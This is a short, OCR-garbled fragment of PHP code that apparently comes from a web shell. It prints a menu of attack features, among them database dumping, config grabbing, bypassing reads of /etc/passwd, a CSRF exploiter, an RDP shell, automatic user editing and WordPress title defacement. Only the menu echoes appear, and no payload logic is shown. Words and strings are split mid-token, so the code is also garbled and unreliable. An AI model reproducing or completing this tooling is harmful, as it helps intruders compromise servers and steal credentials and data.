
echo "
<li><a href=
'?dir=$dir&do=dbdump'
>Data
base Dump</a></li><br>
";

echo "
<br><li><a href=
'?dir=$dir&do=fake_roo
t'
>Fake Root</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=loghunter'
>L
og Hunter</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=shellchk'
>Sh
ell Checker</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=configfuck'
>
Cofig Fucker</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=krdp_shell'
>
K-RDP Shell</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=network'
>net
work</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=grabber'
>Con
fig Grabber</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=csrfup'
>CSRF 
Exploiter</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=passwbypas
s'
>Bypass etc/passw</a><br></li>
";

echo "
<br><li><a href=
'?dir=$dir&do=auto_edi
t_user'
>Auto Edit User</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=auto_wp'
>Aut
o Edit Title WordPress</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=auto_dwp'
>Wo